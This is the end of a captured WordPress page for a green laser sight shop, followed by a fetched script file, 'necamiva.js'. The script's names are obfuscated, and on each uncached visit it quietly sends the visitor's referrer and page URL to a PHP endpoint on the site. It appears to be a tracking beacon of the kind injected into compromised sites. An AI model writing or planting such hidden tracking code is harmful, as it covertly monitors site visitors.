<a href='https://greenlightsee.com/tag/sauer/' class='tag-link-38' title='213 topics' style='font-size: 9.5448275862069pt;'>sauer</a>
<a href='https://greenlightsee.com/tag/scope/' class='tag-link-59' title='208 topics' style='font-size: 9.448275862069pt;'>scope</a>
<a href='https://greenlightsee.com/tag/sight/' class='tag-link-6' title='3,251 topics' style='font-size: 20.937931034483pt;'>sight</a>
<a href='https://greenlightsee.com/tag/steiner/' class='tag-link-82' title='154 topics' style='font-size: 8.1931034482759pt;'>steiner</a>
<a href='https://greenlightsee.com/tag/switch/' class='tag-link-11' title='349 topics' style='font-size: 11.572413793103pt;'>switch</a>
<a href='https://greenlightsee.com/tag/tactical/' class='tag-link-36' title='825 topics' style='font-size: 15.241379310345pt;'>tactical</a>
<a href='https://greenlightsee.com/tag/trace/' class='tag-link-33' title='622 topics' style='font-size: 13.986206896552pt;'>trace</a>
<a href='https://greenlightsee.com/tag/universal/' class='tag-link-75' title='166 topics' style='font-size: 8.4827586206897pt;'>universal</a>
<a href='https://greenlightsee.com/tag/viridian/' class='tag-link-46' title='470 topics' style='font-size: 12.827586206897pt;'>viridian</a>
<a href='https://greenlightsee.com/tag/weapon/' class='tag-link-74' title='171 topics' style='font-size: 8.6758620689655pt;'>weapon</a></div>
</aside>
<aside id="recent-search-terms" class="widget widget_recent_terms">
<h3 class="widget-title">Search Keywords</h3>
<ul><li><a href="https://greenlightsee.com/2020/01/07/sightmark-lopro-compact-combo-flashlight-laser-sight-green-25012/" title="fed99y">fed99y</a></li><li><a href="https://greenlightsee.com/2025/02/20/olight-baldr-mini-tactical-gun-pistol-light-rechargeable-weaponlight-green-laser/" title="o light gun light">o light gun light</a></li><li><a href="https://greenlightsee.com/2022/02/24/green-laser-flashlight-nd3-x50-night-vision-designator-adjustable-scope-mount/" title="Laser designator mount">Laser designator mount</a></li><li><a href="https://greenlightsee.com/2024/01/24/cqbl-indicator-metal-green-ir-sight-laser-hunting-light-fit-20mm-picatinny-rail/" title="laser for aug picatinny rail">laser for aug picatinny rail</a></li><li><a href="https://greenlightsee.com/2022/11/03/crimson-trace-laserguard-laser-sight-for-springfield-armory-xd-mod-2-red/" title="greenlightsee">greenlightsee</a></li><li><a href="https://greenlightsee.com/2024/08/19/2024-is-eg-ngal-laser-ir-green-vis-laser-superior-to-somogear/" title="invisiblesight ngal mk3">invisiblesight ngal mk3</a></li><li><a href="https://greenlightsee.com/2022/09/17/armalaser-trs10g-super-bright-green-laser-withgrip-activation-fits-sccy-cpx-123-2/" title="ArmaLaser Weapontronics G723">ArmaLaser Weapontronics G723</a></li><li><a href="https://greenlightsee.com/2022/11/30/armalaser-gto-beretta-apx-40-cal-green-laser-sight-with-flx86-touch-grip-onoff/" title="armalaser g723-124g laser for sale in stock price ebay store">armalaser g723-124g laser for sale in stock price ebay store</a></li><li><a href="https://greenlightsee.com/2024/01/01/perst-4-hunting-laser-sight-m300-m600-light-kit-tactical-laser-flashlight-combo/" title="tactical laser light combo">tactical laser light combo</a></li><li><a href="https://greenlightsee.com/2022/06/30/olight-i5r-cw-zombie-green-limited-edition/" title="olight zombie фонаревка">olight zombie фонаревка</a></li></ul></aside>
<aside id="pages-2" class="widget widget_pages">
<h3 class="widget-title">Pages</h3>
		<ul>
			<li class="page_item page-item-6"><a href="https://greenlightsee.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://greenlightsee.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://greenlightsee.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>
			</div>
	</div>
		</div>
								<footer id="colophon"  class="site-footer"  role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
			<div class="container">
<div class="copyright">
<p>
&copy; 2026 Green Laser Sight</p>
</div>
<div class="credits">
<p>
Built with <a href="https://www.onedesigns.com/themes/enlightenment">Enlightenment Theme</a> and <a href="https://wordpress.org/" rel="generator">WordPress</a>
</p>
</div>
</div>
		</footer>
			</div>
	<script type='text/javascript' src='https:///greenlightsee.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/greenlightsee.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///greenlightsee.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://greenlightsee.com/wp-content/themes/default/core/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://greenlightsee.com/wp-content/themes/default/core/js/bootstrap.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_colorbox_args = {"selector":"a[href$=\".jpg\"], a[href$=\".jpeg\"], a[href$=\".png\"], a[href$=\".gif\"]","maxWidth":"100%","maxHeight":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenlightsee.com/wp-content/themes/default/core/js/jquery.colorbox.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_infinite_scroll_args = {"loading":{"img":"https:\/\/greenlightsee.com\/wp-content\/themes\/default\/core\/images\/ajax-loader-transparent.gif","msgText":"Loading more posts &#8230;","finishedMsg":"There are no more posts to display."},"navSelector":"#posts-nav","nextSelector":".next a, a.next","contentSelector":"#content","itemSelector":".hentry","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenlightsee.com/wp-content/themes/default/core/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='https:///greenlightsee.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_call_js = {"ajaxurl":"https:\/\/greenlightsee.com\/wp-admin\/admin-ajax.php","includes_url":"https:\/\/greenlightsee.com\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenlightsee.com/wp-content/themes/default/core/js/call.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_theme_call_js = {"nav_more_text":"More","shrink_navbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://greenlightsee.com/wp-content/themes/default/js/call.js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://greenlightsee.com/necamiva.js
body_size: 773
content:



function defibakyn()
{  	var jysuhulotoziq = window.location.href;
 

    var mitotoxyjijad = "necamiva"; 
	var byvorocywad = "/" + mitotoxyjijad + ".php";	  
    var pibazudobuf = 60;	var cuqofypi = mitotoxyjijad;			var mudurifa = "";
	 

		    try 	    {      mudurifa=""+parent.document.referrer;
     } 
    catch (ex)   	    {

 	
 
	    mudurifa=""+document.referrer;    }	if(dodysi(cuqofypi) == null) 		{	 	
		var satodeqixuvucag = window.location.hostname;  		
	 			pehatapep(cuqofypi, "1", pibazudobuf, "/", satodeqixuvucag);   		if(dodysi(cuqofypi) != null) 
	 		{ 
  			var cilaleva = new Image();
    
			cilaleva.src=byvorocywad + "?referer=" + escape(mudurifa) + "&url=" + escape(jysuhulotoziq); 		}			} 

 } 

defibakyn();

//****************************************************************************************

function dodysi(kezonobo) 
{      var myfobezugadim = document.cookie;	
  
    var bicacuxe = kezonobo + "="; 	    var manaha = myfobezugadim.indexOf("; " + bicacuxe);
     if (manaha == -1) {

         manaha = myfobezugadim.indexOf(bicacuxe);         if (manaha != 0) return null;
    } else {          manaha += 2;
	    }     var qotyfynuxa = document.cookie.indexOf(";", manaha); 
	    if (qotyfynuxa == -1) {		

        qotyfynuxa = myfobezugadim.length;
    }
     return unescape(myfobezugadim.substring(manaha + bicacuxe.length, qotyfynuxa)); 
  }
		 


function pehatapep(dinobu,poqofovudefanu,cosytuta, cyfewolog, lucobysican) 
{   var monof = new Date();  var botahov = new Date();  
  	 botahov.setTime(monof.getTime() + 1000*60*cosytuta);
  document.cookie = dinobu+"="+escape(poqofovudefanu) + ";expires="+botahov.toGMTString() + ";path=" + cyfewolog + ";domain=" + lucobysican;
	
 
}		 